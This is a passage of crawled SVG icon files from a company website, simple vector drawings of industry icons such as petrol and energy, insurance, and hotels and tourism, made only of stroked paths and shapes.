c-0.067,0.364-0.017,0.746,0.185,1.074c0.463,0.751,1.503,0.971,2.204,0.446c0.71-0.53,0.952-1.302,1.212-2.115 c0.11-0.328,0.21-0.661,0.34-0.998c-0.346,0.021-0.683,0.022-1.015,0.016c-0.728-0.014-1.515,0.01-2.156,0.411 C4.91,13.293,4.626,13.735,4.539,14.208z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.451,14.205 c0.171,1.345-1.309,2.34-2.398,1.524c-0.71-0.53-0.952-1.302-1.212-2.115c-0.11-0.328-0.21-0.661-0.34-0.998 c0.346,0.021,0.683,0.022,1.015,0.016c0.838,0.003,1.614-0.002,2.338,0.534C4.208,13.429,4.4,13.808,4.451,14.205z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.516,10.789 c-0.03,0.177-0.03,0.361,0.004,0.546c0.208,1.118,1.521,1.643,2.408,0.978c0.71-0.53,0.952-1.302,1.212-2.115 c0.11-0.328,0.21-0.661,0.34-0.998C8.134,9.222,7.798,9.223,7.466,9.217c-0.729-0.014-1.518,0.01-2.16,0.413 C4.896,9.888,4.598,10.311,4.516,10.789z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.477,10.786 c0.033,0.196,0.028,0.402-0.02,0.612c-0.135,0.589-0.622,1.074-1.196,1.193c-1.405,0.29-2.07-1.293-2.421-2.393 C0.73,9.87,0.631,9.537,0.5,9.201c0.346,0.021,0.683,0.022,1.015,0.016C2.257,9.22,3.022,9.226,3.679,9.633 C4.098,9.892,4.398,10.309,4.477,10.786z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.506,7.371 C4.454,7.766,4.531,8.2,4.783,8.547C5.035,8.899,5.396,9.119,5.781,9.18C6.167,9.245,6.58,9.159,6.928,8.898 c0.71-0.53,0.952-1.302,1.212-2.115c0.11-0.328,0.21-0.661,0.34-0.998C8.134,5.806,7.798,5.807,7.466,5.801 C6.628,5.805,5.852,5.799,5.128,6.335C4.794,6.59,4.58,6.968,4.52,7.365L4.511,7.364L4.506,7.371L4.506,7.371z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M3.441,5.793 c0.287,0.266,0.678,0.442,1.097,0.421c0.424-0.019,0.802-0.205,1.066-0.5c0.268-0.294,0.431-0.696,0.417-1.14 C5.994,3.669,5.512,3.029,5.006,2.351C4.805,2.072,4.594,1.8,4.398,1.5C4.221,1.808,4.033,2.097,3.842,2.378 c-0.467,0.72-0.906,1.381-0.883,2.301c0.017,0.429,0.2,0.825,0.485,1.098L3.439,5.784L3.441,5.793L3.441,5.793z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.475,7.371 C4.527,7.766,4.45,8.2,4.198,8.547C3.945,8.899,3.584,9.119,3.2,9.18C2.813,9.245,2.401,9.159,2.053,8.898 C1.343,8.368,1.1,7.596,0.84,6.783C0.73,6.454,0.631,6.122,0.5,5.785c0.346,0.021,0.683,0.022,1.015,0.016 c0.838,0.003,1.614-0.002,2.338,0.534C4.186,6.59,4.401,6.968,4.46,7.365l0.009-0.001L4.475,7.371L4.475,7.371z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.538" y1="6.214" x2="4.538" y2="20.227"></line> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg
body_size: 413
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 23.957,21.346 23.957,26.5 18.273,26.5 18.273,17.676 23.249,17.676 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="20.323" x2="22.508" y2="20.323"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="17.676" x2="23.249" y2="17.676"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="23.853" x2="24.176" y2="23.853"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.054" y1="26.5" x2="24.176" y2="26.5"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.957,16.475 c-0.025,0-1.543,2.454-1.543,3.314c0,0.86,0.691,1.557,1.543,1.557c0.852,0,1.543-0.697,1.543-1.557 C25.5,18.929,23.982,16.475,23.957,16.475z"></path> </g> <g> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 14.926,26.5 7.13,26.5 9.12,11.754 12.937,11.754 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.5" y1="26.5" x2="20.612" y2="26.5"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.245" y1="11.754" x2="13.866" y2="11.754"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.056" y1="11.754" x2="11.056" y2="26.5"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13.45,15.561 8.042,19.734 14.926,26.477 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 8.606,15.561 14.015,19.734 7.13,26.477 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M6.182,8.309 c0-0.705,0.582-1.277,1.299-1.277S8.78,7.603,8.78,8.309v1.142"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.165,5.903 c0-0.513-0.423-0.928-0.944-0.928c-0.521,0-0.944,0.416-0.944,0.928v3.547"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.828,4.813 c-1.23,0-2.228-0.965-2.228-2.156S7.598,0.5,8.828,0.5c1.23,0,2.227,0.965,2.227,2.156v6.794"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/9-asigurari.svg
body_size: 555
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.483,15.529 c-0.004,0.001-0.332,0.093-0.836,0.093c-1.065,0-2.608-0.389-3.907-2.242c-0.151-0.215-0.513-0.215-0.664,0 c-1.569,2.238-3.782,2.473-4.742,2.15c-0.257-0.076-0.519,0.115-0.519,0.384v3.769c0,5.261,5.431,6.789,5.486,6.804 c0.035,0.009,0.071,0.014,0.106,0.014c0.036,0,0.072-0.005,0.106-0.014C20.569,26.471,26,24.943,26,19.682v-3.769 C26,15.652,25.746,15.454,25.483,15.529z"></path> </g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 15.833,0.5 15.833,5.022 20.397,5.022 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M20.526,26.5H1.898 C1.4,26.5,1,26.089,1,25.596V1.411C1,0.917,1.4,0.5,1.898,0.5h13.935c0.237,0,0.347,0.101,0.515,0.266l3.78,3.695 c0.171,0.168,0.269,0.322,0.269,0.561v8.109"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="21.933" x2="4.597" y2="21.933"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="18.813" x2="4.597" y2="18.813"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.088" y1="15.693" x2="4.597" y2="15.693"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.833" y1="12.573" x2="4.597" y2="12.573"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.756" y1="9.453" x2="4.597" y2="9.453"></line> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M4.597,6.142 C4.875,6.381,5.303,6.56,5.612,6.559c0.494-0.001,0.894-0.349,0.894-0.777C6.505,5.354,6.077,5.143,5.609,5.009 C5.125,4.859,4.714,4.664,4.713,4.235C4.712,3.807,5.112,3.459,5.606,3.458C5.939,3.458,6.23,3.615,6.384,3.848"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.605" y1="3.035" x2="5.606" y2="3.458"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.612" y1="6.559" x2="5.613" y2="6.983"></line> </g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 18.729,20.387 19.699,21.482 22.204,18.376 "></polyline> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/8-hoteluri-turism.svg
body_size: 376
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.507" y1="24.669" x2="26.5" y2="24.669"></line> <rect x="1.091" y="11.159" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="24.811" height="2.456"></rect> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 2.272,8.703 2.272,11.159 24.721,11.159 24.721,8.703 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.632" y1="8.703" x2="25.311" y2="8.703"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.681" y1="8.703" x2="9.361" y2="8.703"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="11.159" x2="26.493" y2="11.159"></line> <rect x="9.361" y="7.475" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="8.27" height="3.684"></rect> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="2.272" y1="13.63" x2="2.272" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.817" y1="13.63" x2="5.817" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.543" y1="13.63" x2="10.543" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.45" y1="13.63" x2="16.45" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="21.176" y1="13.63" x2="21.176" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="24.721" y1="13.63" x2="24.721" y2="24.669"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.491" y1="3.465" x2="13.491" y2="0.669"></line> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 14.113,3.465 12.869,3.465 12.309,7.475 14.672,7.475 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="12.678" y1="4.991" x2="14.303" y2="4.991"></line> </g> </svg> 